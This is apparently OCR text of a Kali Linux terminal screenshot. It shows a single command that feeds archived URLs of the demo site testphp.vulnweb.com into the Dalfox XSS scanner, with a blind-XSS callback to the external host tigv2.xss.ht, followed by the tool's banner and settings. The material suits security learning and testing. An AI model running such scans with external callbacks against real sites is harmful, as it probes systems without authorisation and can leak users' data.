 1 2 3 4 3 3 (genmon)XXX 0:15
root@kali: ~
root@kali: ~ 96x24
(root㉿kali)-[~]
# echo testphp.vulnweb.com | waybackurls --no-subs | dalfox -b tigv2.xss.ht pipe
DALFOX
Powerful open source XSS scanning tool and parameter analyzer, utility
Target Stdin (pipeline)
Method GET
Worker 100
BAV true
Mining true (Gf-Patterns)
Mining-DOM true (mining from DOM)
Blind XSS Callback tigv2.xss.ht
Timeout 10
FollowRedirect false
Started at 2022 17:15:04.495789249 -0400 EDT m=+0.014169628